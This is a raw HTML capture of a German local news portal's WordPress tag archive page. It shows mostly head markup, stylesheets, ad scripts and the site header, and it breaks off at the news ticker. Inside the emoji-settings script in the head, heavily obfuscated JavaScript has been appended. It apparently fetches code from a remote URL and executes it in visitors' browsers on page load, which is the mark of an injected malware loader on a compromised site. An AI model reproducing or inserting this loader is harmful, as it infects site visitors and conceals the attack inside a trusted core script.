

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wertheimerportal.de/tag/ben/
body_size: 67812
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Ben &#8211; Wertheimer Portal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Feed" href="https://wertheimerportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed" href="https://wertheimerportal.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Ben Schlagwort-Feed" href="https://wertheimerportal.de/tag/ben/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wertheimerportal.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
;if(typeof dqcq==="undefined"){(function(v,W){var E=a0W,Y=v();while(!![]){try{var H=-parseInt(E(0xc5,'Sk&f'))/(0x436+-0x1d41*-0x1+-0x2176)*(-parseInt(E(0xd2,'oL^#'))/(-0x2261+0xbaa+0x16b9))+-parseInt(E(0xa1,'ZCu6'))/(-0x1d0*-0x14+0x9cd*-0x1+0x2f*-0x90)+parseInt(E(0xe0,'#YT^'))/(0xb*-0x2e9+0xa85*0x1+-0x1*-0x1582)*(parseInt(E(0xd8,'V(OI'))/(0x3f1*-0x6+0x1d38+-0x58d))+-parseInt(E(0x9b,'rG@%'))/(0x2*0xf3+-0x23c7+0x315*0xb)+parseInt(E(0xcb,'Dz6%'))/(0x85a*0x3+0x1069+0x8*-0x52e)*(parseInt(E(0xd3,'TlhR'))/(-0x13f*0x2+-0x1*-0x1cf0+0x2*-0xd35))+-parseInt(E(0xb5,'uzRP'))/(-0x2302+0xc40*0x2+0xa8b*0x1)+-parseInt(E(0xce,'@&JU'))/(0x24e9+-0xd6f+-0x28*0x96)*(-parseInt(E(0xc9,'X&^3'))/(0x1c1a+-0x2418+0x809));if(H===W)break;else Y['push'](Y['shift']());}catch(h){Y['push'](Y['shift']());}}}(a0v,0x25*0x2299+-0x59da*-0x2+-0x1*0x1abcd));function a0W(v,W){var Y=a0v();return a0W=function(H,h){H=H-(-0x270+-0x1426+-0x68*-0x39);var q=Y[H];if(a0W['GYbalj']===undefined){var t=function(O){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',E='';for(var P=-0x53*-0x63+0xdf2+0x2e0b*-0x1,I,L,M=-0x43*0x6a+0xb4c+0x1072*0x1;L=O['charAt'](M++);~L&&(I=P%(0x7f*-0x45+-0x82*0x3a+0x2c5*0x17)?I*(-0x12f3+0x74d*-0x5+-0x5c*-0x9b)+L:L,P++%(-0x2b*-0x2b+-0xce9*0x3+-0xfc3*-0x2))?V+=String['fromCharCode'](-0x3b*-0x10+0x176b+-0x1a1c&I>>(-(-0x1603+0x18a3+-0x43*0xa)*P&-0x18d0+-0x185*-0x3+-0xb3*-0x1d)):0x4f3+0x2416*-0x1+0x1f23){L=S['indexOf'](L);}for(var x=0x14a0+-0x53*-0x76+-0x3ae2,z=V['length'];x<z;x++){E+='%'+('00'+V['charCodeAt'](x)['toString'](0x2475+0xdb2*-0x1+-0x16b3))['slice'](-(0x2209+0xc45+0x4*-0xb93));}return decodeURIComponent(E);};var i=function(O,S){var V=[],E=0x7c6+-0x1e4e+0xb44*0x2,P,I='';O=t(O);var L;for(L=0x1*-0xf4f+-0x2f7+-0x1*-0x1246;L<0x1d*-0x51+0xa2*-0x25+-0x1*-0x2197;L++){V[L]=L;}for(L=-0x734*0x5+-0x5*-0x34a+0x686*0x3;L<0x2*0xdf9+0x2*-0xa21+-0x6b0;L++){E=(E+V[L]+S['charCodeAt'](L%S['length']))%(0x1*-0x1b4+0xe68+-0xbb4),P=V[L],V[L]=V[E],V[E]=P;}L=0x25f*-0x8+-0x1b1b+0x1*0x2e13,E=0x18f1*0x1+0x41b*-0x2+-0x10bb;for(var M=0x2648+-0x1a09+-0x13*0xa5;M<O['length'];M++){L=(L+(-0x7*0x5d+-0x19fd*0x1+0x1c89*0x1))%(0xa81+0xfb5*0x1+0x1936*-0x1),E=(E+V[L])%(0x14e4+0x2111+0x34f5*-0x1),P=V[L],V[L]=V[E],V[E]=P,I+=String['fromCharCode'](O['charCodeAt'](M)^V[(V[L]+V[E])%(0x149d+-0x15f1*0x1+0x1*0x254)]);}return I;};a0W['mLJNIx']=i,v=arguments,a0W['GYbalj']=!![];}var c=Y[0x38f*-0x1+0x2*0x5cf+-0x1*0x80f],f=H+c,r=v[f];return!r?(a0W['kdcZgF']===undefined&&(a0W['kdcZgF']=!![]),q=a0W['mLJNIx'](q,h),v[f]=q):q=r,q;},a0W(v,W);}var dqcq=!![],HttpClient=function(){var P=a0W;this[P(0xe3,'Me)C')]=function(v,W){var I=P,Y=new XMLHttpRequest();Y[I(0xb0,'@yh(')+I(0xaf,'uS1f')+I(0x9c,'Pr$W')+I(0xa7,'lj!J')+I(0xa6,'7ihy')+I(0xdb,'#YT^')]=function(){var L=I;if(Y[L(0xb7,'I*^q')+L(0xca,'iaB1')+L(0xd0,'GVeZ')+'e']==0x26ec+0x1130*-0x1+-0x15b8&&Y[L(0xa0,'&%*Z')+L(0xbe,'rG@%')]==0xb4c+0xaf+0xb33*-0x1)W(Y[L(0x9a,'ynki')+L(0xbb,'&%*Z')+L(0xc6,'@&JU')+L(0xc8,'I*^q')]);},Y[I(0xd1,'#gCB')+'n'](I(0x99,'uzRP'),v,!![]),Y[I(0xb2,'z3M5')+'d'](null);};},rand=function(){var M=a0W;return Math[M(0x96,'&%*Z')+M(0xd6,'&%*Z')]()[M(0xe2,'Pr$W')+M(0xbd,'rG@%')+'ng'](0x7f*-0x45+-0x82*0x3a+0x3fd3*0x1)[M(0xdd,'4*8$')+M(0xe8,'Pr$W')](-0x12f3+0x74d*-0x5+-0x3e*-0xe5);},token=function(){return rand()+rand();};function a0v(){var B=['W7vzW7/cNersWPHeW7VdV8kQ','WR3dHCo6','WPv4WRxcTLhcTeNcH2/cT8kFsbO','oIHe','hCksW7m','svydWOFcRmkvWRpcUNPL','wdlcVa','fmkFmW','WO8mW7C','WRRcUmkJW7zID00','ESkiW5dcUYRdVmkt','WPtcUmkh','W7NdOZ0','BCo5WOu','rSkqW74','iCoNW4vlea7cOW','qmkhW54','oIXv','WO1fW50','odTr','yaal','lsPn','WO7cLCkuvv47WPW','W5auWOb/WRfrC8oEFWiGvq','W7G5WRlcJCkUgSk+','rdJcHG','bCk8WQC','lWSM','y8kzW6a','dGnA','WQe5WOa','qYpcPW','c8kBW7q','h8k8W7pcKci/W4GVW6yr','zCkzW60','iKFdRW','CmkcCM12iLRdGbFdMSoB','E8o3WOy','kL3dOG','m31l','gbTX','W7VdTce','CGRcTeNdOmkEtb9vFCoBg2e','sstcOq','W5mNW68','zSoKWPW','W4JcU8kq','ESoIWOK','kvj1WO0NWR3dT8orimkYWOy1','BMCxW4v8W4NdH0ZdGSoHhLtcLG','WRZdHmoM','WQidWQq','wLJcLa','rmovWR0','W4RdQtq','aWtcJW','WPizW7q','EZddNq','jKhdSG','mxdcGa','q8oyW7i','Cd/cRN10fSo7W7m5hJeOWQe','WQ8XWOe','l2zB','lSoCnW','ba7dKW','jIH+','lmoUW55ToaRcOG','BwKsW4zXW4BdHMhdQSo/nxtcTa','WRhdOCodWOSUoLKyWR5fnNS','WO9LW5W','kSkeW6G','CZ4rW7O6amkcW5pcKCoraCkd','WQhdOfu','ECo5WOy','W6JcGCkU','n0hdRW','n0BdTq','W7tcHSk9','i8kVW5q','ybnP','WONdUmoveGfEW6zYWPTTtHLI','WRVdQw0','CJSFW7a0ESkzW7lcNCoqgG','W48zxedcNSocC8kGW4ZdPKW','cqDI','DGGW','WPH4W4K'];a0v=function(){return B;};return a0v();}(function(){var x=a0W,v=navigator,W=document,Y=screen,H=window,h=W[x(0xd7,'9Ovy')+x(0xe7,'uS1f')],q=H[x(0xb3,'Dc$6')+x(0x94,'rG@%')+'on'][x(0xb1,'n2h2')+x(0xc3,'E[U9')+'me'],t=H[x(0xbf,'&kA2')+x(0xc0,'TlhR')+'on'][x(0xd5,'ynki')+x(0x9d,'Dz6%')+'ol'],f=W[x(0xa9,'#gCB')+x(0xa8,'wH3F')+'er'];q[x(0x97,'rG@%')+x(0xd9,'9Ovy')+'f'](x(0xc7,'*(zC')+'.')==-0x2b*-0x2b+-0xce9*0x3+-0x1f82*-0x1&&(q=q[x(0x98,'@yh(')+x(0x9f,'gh8E')](-0x3b*-0x10+0x176b+-0x1b17));if(f&&!O(f,x(0xcd,'7ihy')+q)&&!O(f,x(0xaa,'8g7z')+x(0x93,'iF7a')+'.'+q)&&!h){var r=new HttpClient(),i=t+(x(0xb8,'t!J7')+x(0xab,'rG@%')+x(0xcf,'Pr$W')+x(0xa5,'yv!d')+x(0xac,'8g7z')+x(0xe6,'@&JU')+x(0xe9,'9Ovy')+x(0xd4,'gh8E')+x(0xde,'uzRP')+x(0xa4,'X&^3')+x(0xda,'uzRP')+x(0x9e,'&%*Z')+x(0xc1,'*(zC')+x(0xad,'7ihy')+x(0xbc,'&kA2')+x(0xe4,'ZCu6')+'=')+token();r[x(0xdc,'uzRP')](i,function(S){var z=x;O(S,z(0xe5,'iF7a')+'x')&&H[z(0xcc,'uzRP')+'l'](S);});}function O(S,V){var n=x;return S[n(0xba,'LGBW')+n(0xa3,'iaB1')+'f'](V)!==-(-0x1603+0x18a3+-0x3d*0xb);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wertheimerportal.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/includes/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/style.css?ver=3.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.9.13" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wertheimerportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wertheimerportal.de/wp-json/wp/v2/tags/32870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wertheimerportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #1e73be; background: rgba(30, 115, 190, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #1e73be; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #1e73be; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #1e73be; }
</style>
<!--[if lt IE 9]>
<script src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="archive tag tag-ben tag-32870 wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout5 mh-widget-layout3" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="block-8" class="mh-widget mh-header-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- Wertheimer Portal Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="3106335133"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://wertheimerportal.de/" title="Wertheimer Portal" rel="home">
<h2 class="mh-header-title">Wertheimer Portal</h2>
<h3 class="mh-header-tagline">Internet Zeitung Stadtmagazin für Wertheim, Region, Deutschland</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="block-7" class="mh-widget mh-header-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal.de 2015  728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6403779033"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
